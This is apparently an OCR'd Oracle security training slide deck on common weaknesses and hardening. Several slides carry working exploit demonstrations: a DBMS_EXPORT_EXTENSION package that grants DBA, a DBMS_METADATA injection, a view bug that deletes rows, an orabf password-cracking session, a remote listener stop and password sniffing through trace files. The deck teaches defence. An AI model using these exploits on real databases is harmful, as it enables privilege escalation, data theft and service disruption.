

# **Hacking and Securing Oracle**

A Guide To Oracle Security

**Pete Finni g p an, Princi pal Consultant**



### *A***My name is Pete Finnigan**

- **Exall specialise in researching, auditing and securing Oracle** databases
- $\mathcal{A}$  am going to keep it reasonably simple and not too technical
- .Lots of examples and demonstrations
	- $\mathcal L$  Try the hands-on examples on your own laptop?
- .What do I want you to learn?
	- **Extract Like a hacker**
	- $\mathcal{K}$  mow why and how data is vulnerable



# **Agenda**

 $\mathcal{A}$ The problems / issues – why Oracle can be insecure .Where to find information**. Demonstrations of how to exploit Oracle**  $\mathscr{B}$  and 10gR2 – demonstration exploits  $\mathcal{F}$  inding and auditing for security problems **Some basic ideas to secure your Oracle database** 



### **The problems**

### .Do you need to be a DBA or have DBA-like privileges to

- *<u>G</u>Gain extra privileges?*
- To perform application operations that you should not?
- $\sqrt{5}$  To steal data?
- **Extra privileges does not always mean system privileges**
- .Application operations do not need DBA privileges
- .Stealing data or any type of hacking could be done as Mrs Smith Not Mr DBA
- **Example 2** There are also myriads of single privileges that can lead to problems
- .The key is to remember that, in some circumstances, any privilege gained by a hacker or used by a hacker could be an issue



# **What are the hackers tr y g in g to do?**

 $\mathcal A$ To cause damage, steal or gain access to host systems

- *M* ou do not need to be a DBA to do these things
- *AMany other privileges offer security risks*
- .Incorrect configuration can allow privilege escalation
- **Incorrect configuration can allow access to data that should** not be read
- .Incorrect configuration can allow damage or loss of business
- $\mathcal{O}$ racle is feature-rich do not get hung up on features
	- **E** eatures can cause security risks – even when not used
	- .Deal with the basics reduce the *attack surface*



# **To protect Oracle think like a hacker**

**.** One of the key ways to secure an Oracle database is to "**think like a hacker**"

.How do you "**think like a hacker**" ?

**Exallearn how to exploit Oracle and the platform** 

**Exallearn to look for security issues in Oracle** 

.Configurations

**<sup>@</sup>Permissions** 

.Bugs

 $\mathcal{A}$ ll by thinking how a hacker would do it



### **Recent press and research**

### .Lots of recent press article

.The January 2006 CPU had issues

.The CPU has been re-released for Linux

.Oracle listened when levels of detail criticised by customers

.October 2006 CPU – has large number of remote exploits, Jan 2007 and April 2007 have smaller numbers, April 2007, DB01 not released for **Windows** 

**Exat Two recent versions of an Oracle worm** 

 $\mathcal{F}$ The threat of a much better rootkit – BH 2006 Las Vegas

.Oracle suggested immediate patching because of DB18

.Anyone can become DBA

**<u>&Demonstration</u>** 

 $\sqrt{S}$ Similar issues with Oct 2006 CPU – because of APEX

.Researchers are looking at SQL Injection techniques, TNS, unwrapping, forensics and much more…

### Demo of DB18 hack



# **Check who is a DBA**

```
SQL> @d:\who_has_role.sql
ROLE TO CHECK [DBA]: DBA
OUTPUT METHOD Screen/File                       [S]: S
                                   [SI:S]FILE NAME FOR OUTPUT [priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]: 
EXCLUDE CERTAIN USERS
                                   \lceil N \rceil: N
USER TO SKIP [TEST%]:
```

```
Investigating Role => DBA (PWD = NO) which is granted to =>
====================================================================User => SYS (ADM = YES)User => SCOTT (ADM = NO)
       User => WKSYS (ADM = NO)
       User => CTXSYS (ADM = NO)
       User => SYSTEM (ADM = YES)
```
PL/SQL procedure successfully completed.

.http://www petefinnigan com/who has role sql http://www.petefinnigan.com/who \_ \_ role.sql **SIEMENS** Demo**Insight Consulting**

# **Why y do we need Oracle Security?**

- .Comp g y p ( )y% uter Emergency Response Team (CERT) say 95% of all intrusions are made using known vulnerabilities
- **.** Deloitte 2005 Global Security Survey said Internal attacks exceed external attacks
- $\mathcal{R}$ Nicolas Jacobsen had access to 16.3 million T-Mobile customers' details
- **In April 2005 310,000 U.S. residents' records may have** been breached at LexisNexis
- **Also in April 2005 HSBC warned 180,000 customers that** credit card information may have been stolen



# **Where can you find out about Oracle Security**

.Available Oracle Security information is quite good nowadays .Web Sites for information

**Ewww.petefinnigan.com, www.cqure.net, www.appsecinc.com** 

**Mww.argeniss.com, www.red-database-security.com,** www.ngssoftware.com, www.databasesecurity.com

**&Books** 

- © SANS Oracle Security step-by-step Pete Finnigan ISBN 0974372749
- .Effective Oracle database 10g security by design David Knox ISBN 0072231300
- **.**<u></u>COracle Privacy Security auditing Arup Nanda ISBN 0-9727513-9-4
- .Implementing Database Security and auditing Ron Ben Natan ISBN 1- 55558-334-2

© Oracle Hackers Handbook – David Litchfield - ISBN-10: 0470080221



# **Auditing y Oracle for security issues - tools**

.Default passwords http://www.petefinnigan.com/default/default\_password\_checker.htm  $\mathcal{D}$  Password cracker (orabf) – http://www.toolcrypt.org

**.** Privilege audit scripts (find\_all\_privs.sql) – http://www.petefinnigan.com

**.CIS Oracle benchmark - http://www.cisecurity.org/bench\_oracle.html** 

**IPatrik Karlsson (OAT,OScanner) – http://www.cqure.net** 

**. 1Listener audit tool – <u>http://www.integrigy.com/downloads/Isnrcheck.exe</u> IMany more free and commercial tools** 

**Inessus, metacortex, Repscan, AppDetective, NGS Squirel** *Sigue http://www.petefinnigan.com/tools.htm for details and links* @**f**Backtrack CD - <u>http://www.remote-exploit.org/index.php/BackTrack</u> .OAK - http://www.databasesecurity.com/dbsec/OAK.zip

### **SIEMENS**

# What are the main security problem areas (1)

### $\mathcal{D}$  People having unauthorised access – not just hackers

.Too many privileges (CONNECT, RESOURCE…)

### $\mathcal{A}$ Internal attacks

- **E** Fed up employees
- **Employees trying to get the job done (sup, dev, dba?)**

.Malicious employees / industrial spies / identity theft

### $\mathcal{F}$ External attacks

- **«IUse the database for application privilege escalation**
- .Server breach can be the target via multiple Oracle issues or again data could be the tar get

.Web or network access is a modern issue for databases



# What are the main security problem areas (2)

### $\mathcal{F}$ Bugs – security bugs!

**Exat of researchers** 

.Some bugs are 0-day (Litchfield (mod\_plsql) and Metalink (View bug), Cerrudo (Black Hat)

### .Configuration issues

**Example 2** There are lots and it gets worse with each release

 $\mathcal{A}$  ots of new features – new holes – less information to secure

### $\mathcal{D}$ Privilege management

**EXTPUBLIC, many default roles** 

.Default users and passwords – man y more each release

**. Password management is off by default** 



# What are the main security problem areas? (3)

### *<u></u>*Internet access

- .Many open ports by default
- .This potentially makes Oracle open to Slammer type attacks the recent worm
- $\mathcal{I}\$ s an internet based attack likely?
	- **I** Yes its likely as the attack surface gets bigger (Oracle XE?)
	- .The effect would not be like Slammer less Oracle exposed

### **EIFile system access plus OS functions**

- **Too many methods to access the file system** 
	- .UTL\_FILE,DBMS\_BACKUP\_RESTORE, EMD\_SYSTEM, DBMS\_LOB, DBMS\_NAMESPACE, DBMS\_SCHEDULER, Java (over 40) ... more

*Couery for package / functions / procedures having FILE in them* 



# **The default password problem**

.Oracle has a major problem with default passwords

- .More default users and passwords are known for Oracle than any other software
- .<u></u> Mattp://www.petefinnigan.com/default/default\_password\_list. htm - lists 600 default accounts – will be >1400 + tool BUT use orabf
- .Each version of Oracle creates more default accounts
- $\mathcal{F}$ They can be found in the
	- .Software distribution, created by default, features, examples…
	- **.Some created in the database less open accounts**

.Documentation / metalink / oracle.com

.O lh l d t l **M t Li k N t 361482 1**Oracle has released a tool - see **MetaLink Note 361482.1**



.What is a password cracker

.Brute force and dictionary attacks

**.** I all algorithm was not public .Before this we had to use PL/SQL based crackers

 $\mathcal C$  based crackers are now available – free and commercial

.*Orabf* from http://www.toolcrypt.org/index.html?orabf is fast

**.41,100,000 hashes per second on 2.8ghz Pentium 4** 

 $\sqrt{N}$ ow version 0.7.5

.Minimum password lengths are now even more important now **. Do not let password hashes fall into hacker hands** 



### **An example cracking session**

SQL> **alter user scott identified by gf4h7;**

User altered.

SQL> **select password from dba\_users where username='SCOTT';** PASSWORD

------------------------------

EF2D6ED2EDC1036B

D:\orabf>**orabf EF2D6ED2EDC1036B:SCOTT –c 3 –m 5** orabf v0.7.2, (C)2005 orm@toolcrypt.org

---------------------------------------

Trying default passwords Starting brute force session press 'q' to quit. any other key to see status password found:SCOTT:GF4H7

29307105 passwords tried. elapsed time 00:00:40. t/s:715700

Demo

**SIEMENS** 

# **What is SQL Injection?**

*<u></u>Mhat is SQL Injection?* 

**.Big issue because of remote exploits** 

 $\mathbb{M}$ any forms –

**Extra queries, unions, order by, sub-selects, functions Secure your PL/SQL code:** 

*<u></u>Mon't use concatenated dynamic SQL or PL/SQL* 

.Use bind variables

**Eilter input that is passed to dynamic SQL or PL/SQL** 

.Many other types of injection exist: e.g. Javscript, php, html…



# **A built-in package exploit**





# **Exploiting DBMS\_METADATA (1)**



Function created.



# **Exploiting DBMS\_METADATA (2)**

SQL> **select sys.dbms\_metadata.get\_ddl('''||scott.hack()||''','') from dual;**

ERROR:

ORA-31600: invalid input value '||scott.hack()||' for parameter OBJECT TYPE in function GET DDL ORA-06512: at "SYS.DBMS\_SYS\_ERROR", line 105 ORA-06512: at "SYS.DBMS\_METADATA\_INT", line 1536 ORA-06512: at "SYS.DBMS\_METADATA\_INT", line 1900 ORA-06512: at "SYS.DBMS\_METADATA\_INT", line 3606 ORA-06512: at "SYS.DBMS\_METADATA", line 504 ORA-06512: at "SYS.DBMS METADATA", line 560 ORA-06512: at "SYS.DBMS\_METADATA", line 1221 ORA-06512: at line 1no rows selectedSQL> **select \* from user\_role\_privs;** USERNAME GRANTED\_ROLE ADM DEF OS\_ Demo-------------- ------------------------------ --- --- ---SCOTT CONNECT NO YES NO SCOTT DBA DBA NO YES NO SCOTT RESOURCE NO YES NO

### **SIEMENS**

# **10g** Example exploits

**10g is much more secure than 9i – The main code line is** always fixed first, but

**.Still need to be patched** 

**.Still package exploits** 

**EXAMPU October 2006 had record number of remote APEX** bugs – beware!

 $\mathcal{A}$ New fixing strategy – DBMS\_ASSERT and binds for PL/SQL bugs

.Some examples

**&DBMS\_EXPORT\_EXTENSION** 

 $\mathcal{F}$ The infamous 0-Day view bug



### **Export extension bug – create the hack**

```
CREATE OR REPLACE PACKAGE HACK AUTHID CURRENT_USER IS
  FUNCTION ODCIIndexGetMetadata (oindexinfo 
  SYS odciindexinfo P3 VARCHAR2 SYS.odciindexinfo,P3 VARCHAR2,p4 VARCHAR2 env SYS odcienv) p4 VARCHAR2,env SYS.odcienv)
  RETURN NUMBER;
END;
/
CREATE OR REPLACE PACKAGE BODY HACK ISFUNCTION ODCIIndexGetMetadata(oindexinfo 
  SYS.odciindexinfo, P3 VARCHAR2, p4 VARCHAR2, env SYS.odcienv)
  RETURN NUMBERISpragma autonomous transaction; Demo
```
**BEGIN**

**EXECUTE IMMEDIATE 'GRANT DBA TO PXF'; RETURN(1);**

```
END; END;
```
**/**

### **Export extension – run the hack**

#### **DECLARE**

**buf PLS\_INTEGER;**

**v\_Return VARCHAR2(200);**

#### **BEGIN**

**v\_Return :=** 

**SYS.DBMS\_EXPORT\_EXTENSION.GET\_DOMAIN\_INDEX\_METADATA**

```
(INDEX NAME => 'A1' (INDEX_NAME  'A1', 
INDEX_SCHEMA => 'PXF', 
TYPE_NAME => 'HACK',
TYPE_SCHEMA => 'PXF', 
VERSION => '10.2.0.2.0', 
NEWBLOCK => buf
  buf, 
GMFLAGS => 1);
```
Demo

**END;**

**/**

### **SIEMENS**

# **DBMS EXPORT EXTENSION - out \_ \_ put**

SQL> **@exp** Connected.Grant succeeded.Connected.Package created. Package body created.

### **External ending Contracts**

*<u></u>ggrant create session and create* procedure

**Run the hack, become a DBA** 

PL/SQL procedure successfully completed.

USERNAME GRANTED\_ROLE ADM DEF OS\_ -------------------- --- --- --

PXF DBA NO YES NO

SQL>

### **SIEMENS**

- **If the 0-day view bug was published on Metalink by Oracle**
- $\mathcal{D}$  Doc ID Note: 363848.1 taken down quickly
- $\mathcal{F}$  in exploit code appeared on a number of sites
- .The bug allows a user with select privileges on a base table to delete rows from a view
- .Fixed in July 2006 CPU
- ©Some further variations have been found at least 5
- $\mathcal{L}$  et's demonstrate the original bug



### **0-Day g view bug**

- SQL> **grant create session, create view to pxf id tifi d b f identified by pxf;**
- SQL> **grant select on scott.emp to pxf;**
- SQL> **connect pxf/pxf@ora**
- SQL> **create view em\_em as**
	- **2 select e1.ename,e1.empno,e1.deptno**
	- **3 from scott emp e1 scott emp e2 scott.emp e1, scott.emp**
	- **4 where e1.empno=e2.empno;**

SQL> **/**

View created.

SQL> **delete from em\_em;**

14 rows deleted.

SQL>

Demo

### **SIEMENS**

# **Exploiting the listener**

.The listener is the outer perimeter wall for Oracle

 $\mathcal{F}$  attracts attention of hackers

 $\mathcal{A}$ The listener can be password protected – amazingly!

 $\mathcal{F}$ Protect the listener.ora – some versions hash knowledge has value!

*Siatop dynamic configuration of the listener* 

.The 10g listener is better

.Current issues with local authentication issues – UTL TCP \_ **Ensure trace is off and the directory is valid IUse listener logging - ensure file and directory are valid ExtProc functionality if not needed** 



### **Issues with the listener**

### .There are no password management features

 $\mathbb{C}$  ock out is not available

**Example 1** Separate not available

.Password aging and management are not available available

### .Tools to audit the listener

ktrastic details and modern than the minimism of the term of the security of the minimism of the security  $\langle$  h

**.**DokFleed

(http://www.dokfleed.net/duh/modules.php?name=News&file=articl <u>e&sid=35</u>)

**Integrigy (http://www.integrigy.com/downloads/Isnrcheck.exe )** 

Demo - lsnrcheck

**The TNS / O3Logon protocols have changed in 9i,10g** 

.Is the protocol available?

**If you know where to look on the Internet, elephant** protocol, forensics site, C code on databasesecurity.com



# **An example listener exploit**

LSNRCTL> stop 192.168.254.201

Connecting to

```
(DESCRIPTION=(CONNECT_DATA=(SID=*)(SERVICE_NAME=192.168.25
4.201))(
```
ADDRESS=(PROTOCOL=TCP)(HOST=192.168.254.201)(PORT=1521)))

The command completed successfully

C:\Documents and Settings\Compag Owner>lsnrctl status

LSNRCTL for 32-bit Windows: Version 9.2.0.1.0 - Production on 19-SEP-2005 14:14:32

Copyright (c) 1991, 2002, Oracle Corporation. All rights reserved.

Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(KEY=EXTPROC0)))

TNS-12541: TNS:no listener

TNS-12560: TNS:protocol adapter error

TNS-00511: No listener

**SIEMENS** 

# **Sniffing an ALTER USER**

TRACE\_FILE\_SERVER=oug.trc TRACE\_DIRECTORY\_SERVER=d TRACE\_LEVEL\_SERVER=SUPPORT TRACE\_DIRECTORY\_SERVER=d:\temp **&D** Add to the sqinet.ora<br>
TRACE\_LEVEL\_SERVER=SUPPORT<br>
SQL> alter user scott identified by secretpassword;

 $\mathbb{C}$  Add to the sqlnet ora file

User altered.

### *<u></u> In the trace file you will find the password*





 $\mathscr{B}$ PL/SQL can be unwrapped

.Un-wrappers are available on the black market / black hat **EDOW do they work?** 

**.**<sup>9</sup>Degiand lower is based on DIANA

**10g is a new algorithm mechanism provided** 

- **The contents of symbol table are no longer visible**
- $\mathcal{F}$ The encryption involves base64 forum post
- **.10gR2** provides the ability to wrap from within the database using DBMS\_DDL



# **lDL – Interface description language**

.DIANA is written down as IDL

- $\mathcal{A}$  Mhat is IDL? Interface description language Also derived from ADA
- $\mathcal{A}$ DL is stored in the database in 4 dictionary tables

.IDL CHAR\$ IDL SB4\$ IDL UB1\$ and IDL UB2\$ \_CHAR\$, \_SB4\$, IDL \_UB1\$ \_UB2\$

.Wrapped PL/SQL is simply DIANA written down as IDL

≪Oracle say that wrapped PL/SQL is simply encoded

**I** interefore the *wrap* program is the front end of a PL/SQL compiler.

 $\mathcal{A}$ s wrapped PL/SQL – DIANA – reversible?

### **SIEMENS**

# **A Samp p le PL/SQL procedure – 9i**

SQL> **connect sy/ g\_ \_ y s/change on install as sysdba** Connected.

SQL> **create or replace procedure AA as**

- 2 **begin**
- 3**null;**
- 4 **end;**
- 5 **/**

Connect in SQL\*Plus and create a simple PL/SQL procedure

Procedure created.

SQL> Demo



### **A p p roof of concept un-wrapper**

